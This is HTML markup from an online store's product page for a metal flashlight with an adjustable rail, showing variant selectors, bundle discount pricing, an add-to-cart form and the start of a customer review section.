          >Flashlight-Laser Integration Equipment - $45.98</option><option
            
            
            value="44211123880195"
          >Black Flashlight - $55.98</option><option
            
            
            value="43891800703235"
          >Brown Flashlight - $55.98</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<style>
  #quantity-breaks-template--20916308476163__main .quantity-break__upsell {
    --image-size: 2.7rem;
    --text-size: 1.1rem;
    --checkbox-size: 1.507rem;
  }
  
    #quantity-breaks-template--20916308476163__main .quantity-break {
      border-style: solid;
      border-color: #000000;
      background: #ffffff;
      color: #2e2a39;
      --text-accent-color: 84, 51, 235;
    }
    #quantity-breaks-template--20916308476163__main .quantity-break__badge {
      background: #c05353;
      color: #ffffff;
    }
    #quantity-breaks-template--20916308476163__main .quantity-break__benefit {
      color: #f5f5f5;
      background: #ffffff;
      border: solid 1px #ececec;
    }
    #quantity-breaks-template--20916308476163__main input:checked + .quantity-break {
      border-style: solid;
      border-color: #000000;
      background: #d1d1d1;
      color: #010006;
      --text-accent-color: 84, 51, 235;
    }
    #quantity-breaks-template--20916308476163__main input:checked + .quantity-break .quantity-break__badge {
      background: #6d388b;
      color: #ffffff;
    }
    #quantity-breaks-template--20916308476163__main input:checked + .quantity-break .quantity-break__benefit {
      color: #6d388b;
      background: #ffffff;
      border: solid 1px #6d388b;
    }
    #quantity-breaks-template--20916308476163__main .quantity-break__upsell--style-primary {
      background: #6d388b;
      color: #ffffff;
    }
    #quantity-breaks-template--20916308476163__main .quantity-break__upsell--style-secondary {
      background: #e6dcf0;
      color: #121212;
    }
    #quantity-breaks-template--20916308476163__main .quantity-break__upsell--style-primary .quantity-break__upsell-badge {
      background: #121212;
      color: #ffffff;
    }
    #quantity-breaks-template--20916308476163__main .quantity-break__upsell--style-secondary .quantity-break__upsell-badge {
      background: #6d388b;
      color: #ffffff;
    }
    #quantity-breaks-template--20916308476163__main input:checked + .quantity-break .quantity-break__upsell--style-primary {
      background: #6d388b;
      color: #ffffff;
    }
    #quantity-breaks-template--20916308476163__main input:checked + .quantity-break .quantity-break__upsell--style-secondary {
      background: #e6dcf0;
      color: #121212;
    }
    #quantity-breaks-template--20916308476163__main input:checked + .quantity-break .quantity-break__upsell--style-primary .quantity-break__upsell-badge {
      background: #121212;
      color: #ffffff;
    }
    #quantity-breaks-template--20916308476163__main input:checked + .quantity-break .quantity-break__upsell--style-secondary .quantity-break__upsell-badge {
      background: #6d388b;
      color: #ffffff;
    }
  
</style>
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-text quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--20916308476163__main"
  data-section="template--20916308476163__main"
  data-items="3"
  
  data-update-prices="true"
  data-update-pdp-prices="true"
  data-money-format="&lt;span class=money&gt;${{amount}}&lt;/span&gt;"
  data-base-price="4598"
  data-skip-non-existent="true"
  data-skip-unavailable="true"
  
  style="
    --items-count:3;
    --image-width:70%;
    --border-radius:1.0rem;
    --border-width:0.2rem;
    --text-accent-color:var(--color-base-accent-2);
    --vertical-items-align:flex-start;
    --pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--20916308476163__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--20916308476163__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--20916308476163__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="5998"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>Buy [quantity]</strong>"
                      >
                        







<strong>Buy 1</strong>

                      </span>
                    
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save <span class=money>$14</span>

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong><span class=money>$45.98</span></strong></em>

                    </span>
                  
                  
                    <span
                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price]"
                    >
                      







<span class=money>$59.98</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="47390901371139"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Style]"
                            data-product-id="47390901371139"
                          >
                            
                              
                              <option
                                value="Flashlight-Laser Integration Equipment"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  Flashlight-Laser Integration Equipment
                                
                              </option>
                            
                              
                              <option
                                value="Black Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Black Flashlight
                                
                              </option>
                            
                              
                              <option
                                value="Brown Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Brown Flashlight
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                        <div class="quantity-break__selector-item__image media media--transparent">
                          <img
                            src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=600"
                            alt="Metal Flashlight With Adjustable Rail LKCJ"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        </div>
                      
                    </div>
                  
                </div>
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="3"
              data-main-product="small-metal-flashlight-with-adjustable-rails"
              data-save-local-storage="true"
              data-section="template--20916308476163__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--20916308476163__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--20916308476163__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--20916308476163__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="5998"
          data-percentage-left="0.9"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>Buy [quantity]</strong>"
                      >
                        







<strong>Buy 2</strong>

                      </span>
                    
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save <span class=money>$37.20</span>

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong><span class=money>$82.76</span></strong></em>

                    </span>
                  
                  
                    <span
                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price]"
                    >
                      







<span class=money>$119.96</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="47390901371139"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Style]"
                            data-product-id="47390901371139"
                          >
                            
                              
                              <option
                                value="Flashlight-Laser Integration Equipment"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  Flashlight-Laser Integration Equipment
                                
                              </option>
                            
                              
                              <option
                                value="Black Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Black Flashlight
                                
                              </option>
                            
                              
                              <option
                                value="Brown Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Brown Flashlight
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                        <div class="quantity-break__selector-item__image media media--transparent">
                          <img
                            src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=600"
                            alt="Metal Flashlight With Adjustable Rail LKCJ"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        </div>
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="1"
                      data-selected-id="47390901371139"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#2</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Style]"
                            data-product-id="47390901371139"
                          >
                            
                              
                              <option
                                value="Flashlight-Laser Integration Equipment"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  Flashlight-Laser Integration Equipment
                                
                              </option>
                            
                              
                              <option
                                value="Black Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Black Flashlight
                                
                              </option>
                            
                              
                              <option
                                value="Brown Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Brown Flashlight
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                        <div class="quantity-break__selector-item__image media media--transparent">
                          <img
                            src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=600"
                            alt="Metal Flashlight With Adjustable Rail LKCJ"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        </div>
                      
                    </div>
                  
                </div>
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="3"
              data-main-product="small-metal-flashlight-with-adjustable-rails"
              data-save-local-storage="true"
              data-section="template--20916308476163__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--20916308476163__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
          form="product-form-template--20916308476163__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--20916308476163__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="3"
          data-input="input_3"
          data-base-compare-price="5998"
          data-percentage-left="0.9"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>Buy [quantity]</strong>"
                      >
                        







<strong>Buy 3</strong>

                      </span>
                    
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save <span class=money>$55.79</span>

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong><span class=money>$124.15</span></strong></em>

                    </span>
                  
                  
                    <span
                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price]"
                    >
                      







<span class=money>$179.94</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="47390901371139"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Style]"
                            data-product-id="47390901371139"
                          >
                            
                              
                              <option
                                value="Flashlight-Laser Integration Equipment"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  Flashlight-Laser Integration Equipment
                                
                              </option>
                            
                              
                              <option
                                value="Black Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Black Flashlight
                                
                              </option>
                            
                              
                              <option
                                value="Brown Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Brown Flashlight
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                        <div class="quantity-break__selector-item__image media media--transparent">
                          <img
                            src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=600"
                            alt="Metal Flashlight With Adjustable Rail LKCJ"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        </div>
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="1"
                      data-selected-id="47390901371139"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#2</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Style]"
                            data-product-id="47390901371139"
                          >
                            
                              
                              <option
                                value="Flashlight-Laser Integration Equipment"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  Flashlight-Laser Integration Equipment
                                
                              </option>
                            
                              
                              <option
                                value="Black Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Black Flashlight
                                
                              </option>
                            
                              
                              <option
                                value="Brown Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Brown Flashlight
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                        <div class="quantity-break__selector-item__image media media--transparent">
                          <img
                            src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=600"
                            alt="Metal Flashlight With Adjustable Rail LKCJ"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        </div>
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="2"
                      data-selected-id="47390901371139"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#3</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Style]"
                            data-product-id="47390901371139"
                          >
                            
                              
                              <option
                                value="Flashlight-Laser Integration Equipment"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  Flashlight-Laser Integration Equipment
                                
                              </option>
                            
                              
                              <option
                                value="Black Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Black Flashlight
                                
                              </option>
                            
                              
                              <option
                                value="Brown Flashlight"
                                
                                class=""
                                
                              >
                                
                                  Brown Flashlight
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                        <div class="quantity-break__selector-item__image media media--transparent">
                          <img
                            src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=600"
                            alt="Metal Flashlight With Adjustable Rail LKCJ"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        </div>
                      
                    </div>
                  
                </div>
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="3"
              data-main-product="small-metal-flashlight-with-adjustable-rails"
              data-save-local-storage="true"
              data-section="template--20916308476163__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47390901371139,"title":"Flashlight-Laser Integration Equipment","option1":"Flashlight-Laser Integration Equipment","option2":null,"option3":null,"sku":"金属激光手电一体","requires_shipping":true,"taxable":true,"featured_image":{"id":49047152722179,"product_id":8051177652483,"position":2,"created_at":"2025-11-03T06:04:13-08:00","updated_at":"2025-12-07T07:56:54-08:00","alt":"Metal Flashlight With Adjustable Rail LKCJ","width":1600,"height":1600,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/2511032.jpg?v=1765123014","variant_ids":[47390901371139]},"available":true,"name":"Metal Flashlight With Adjustable Rail - Flashlight-Laser Integration Equipment","public_title":"Flashlight-Laser Integration Equipment","options":["Flashlight-Laser Integration Equipment"],"price":4598,"weight":0,"compare_at_price":5998,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Metal Flashlight With Adjustable Rail LKCJ","id":39921708499203,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/2511032.jpg?v=1765123014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44211123880195,"title":"Black Flashlight","option1":"Black Flashlight","option2":null,"option3":null,"sku":"金鼠手电黑色","requires_shipping":true,"taxable":true,"featured_image":{"id":41333915975939,"product_id":8051177652483,"position":7,"created_at":"2023-09-08T13:05:59-07:00","updated_at":"2025-12-07T07:56:21-08:00","alt":"Metal Flashlight With Adjustable Rail LKCJ","width":1100,"height":1100,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-4.jpg?v=1765122981","variant_ids":[44211123880195]},"available":true,"name":"Metal Flashlight With Adjustable Rail - Black Flashlight","public_title":"Black Flashlight","options":["Black Flashlight"],"price":5598,"weight":0,"compare_at_price":6598,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Metal Flashlight With Adjustable Rail LKCJ","id":33939938967811,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-4.jpg?v=1765122981"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43891800703235,"title":"Brown Flashlight","option1":"Brown Flashlight","option2":null,"option3":null,"sku":"金鼠手电沙色","requires_shipping":true,"taxable":true,"featured_image":{"id":41333916008707,"product_id":8051177652483,"position":8,"created_at":"2023-09-08T13:05:59-07:00","updated_at":"2025-12-07T07:56:23-08:00","alt":"Metal Flashlight With Adjustable Rail LKCJ","width":1100,"height":1100,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-8.jpg?v=1765122983","variant_ids":[43891800703235]},"available":true,"name":"Metal Flashlight With Adjustable Rail - Brown Flashlight","public_title":"Brown Flashlight","options":["Brown Flashlight"],"price":5598,"weight":0,"compare_at_price":6598,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Metal Flashlight With Adjustable Rail LKCJ","id":33939939000579,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-8.jpg?v=1765122983"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>





<style>
  #ProductSubmitButton-template--20916308476163__main,
  #SectionAtcBtn-template--20916308476163__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--20916308476163__main {
      --color-button: 0, 0, 0;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--20916308476163__main {
      --color-base-accent-1: 84, 51, 235;
      --color-base-outline-button-labels: 84, 51, 235;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20916308476163__main"
      class="product-form main-product-form"
      data-section="template--20916308476163__main"
      data-options="Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20916308476163__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20916308476163__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47390901371139"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20916308476163__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:55215751317,&quot;merchantName&quot;:&quot;LKCJ&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="b433acef188f0bc474083ce475b800bf" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:47390901371139,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44211123880195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43891800703235,&quot;requiresShipping&quot;:true}]" shop-id="55215751317" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8051177652483" /><input type="hidden" name="section-id" value="template--20916308476163__main" /></form></product-form><link href="//theluckylk.com/cdn/shop/t/40/assets/component-pickup-availability.aio.min.css?v=10568922896227255781765187361" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47390901371139"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//theluckylk.com/cdn/shop/t/40/assets/pickup-availability.aio.min.js?v=160213519268555462471765187369" defer="defer"></script></div>




<div 
  class="review-items-container side-margins-negative always-display"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#5433eb;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//theluckylk.com/cdn/shop/files/2512032.jpg?v=1764773399"
                  alt="files/2512032.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Excellent gift idea! Purchased this as a gift for my boyfriend. He was thrilled! The setup was straightforward – gels hydrated quickly, and the blaster worked right out of the box. It’s durable, easy to use, and provided endless entertainment. The customer service was also responsive. 5 stars!<br/></p>
              </div><div class="review-item__author">
                  Anastasia Tsoy 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
